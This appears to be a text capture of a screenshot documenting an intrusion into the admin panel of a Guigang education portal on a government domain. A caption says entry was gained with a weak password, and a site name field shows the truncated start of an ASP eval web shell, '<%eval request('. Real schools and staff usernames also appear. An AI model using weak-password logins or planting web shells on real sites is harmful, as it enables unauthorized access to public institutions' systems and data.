 贵港教育信息化门户网站平台 - Windows Internet Explorer
http://school.ggedu.gov.cn/admin_main.htm
Bing
收藏夹
贵港教育信息化门户网... 友情链接
页面(P) 安全(S) 工具(O)
贵港教育信息化门户网站平台
利用弱口令进后台
EXPO
2010
SHANGHAI CHINA
中国电信
CHINA TELECOM
中国2010年上海世博会全球合作伙伴
Global Partner of Expo 2010 Shanghai China
等级: 网站管理员
浏览我的网站
登录首页 安全退出
修改资料 未审信息 学校排行 用户排行 我的统计 账号统计 栏目统计 帮助 退出
2014年12月18日 星期四
我的学校网站管理
<%eval request(
Z4lx
Z4lx
校园风光
Z4lx
Z4lx
Z4lx
Z4lx
Z4lx
Z4lx
学校WEB网站管理
网站栏目管理
网站信息调用
已设头条信息
注册账号管理
网站模板设置
网站名称设置
图片广告设置
友情链接管理
网站留言管理(8)
文章信息转移
网站计数器设置
用户登陆日志
关键字: 日期: 从 到 搜索 今天 全部
所有学校
可以看这个地区的各
所学校
已报送信息 显示缩略图
ID 信息标题(点击标题设置采用) 分类 学校 上报日期 上报者 操作
100498 校运会开幕式剪影 JPG 新闻快递 2014-12-18 潘润 查看
100497 荷城小学第十一届“绿荷杯”教师课堂教学比赛展示课 JPG 新闻快递 2014-12-18 潘润 查看
100496 党员基本信息卡片 党建园地 桂平市石龙一中 2014-12-18 ggsl1z 查看
100495 12月18日大洋中学举行第二轮班风竞赛发奖仪式 JPG 政务动态 桂平市大洋中学 2014-12-18 ggdy 查看
100494 数学与生活搭配-－－评《搭配》 教案论文 2014-12-17 李志兰 查看
100493 2014年第七届校动会竟赛（50米、100米、200米）组别及道次安排安排 公告栏 2014-12-17 何春英 查看
100492 第七届校运会组织委员会及各项裁判工作安排 公告栏 2014-12-17 何春英 查看
100491 出征 学生天地 2014-12-17 100710 查看
100490 雷 雨 学生天地 2014-12- 100710 查看
Internet | 保护模式: 禁用
100%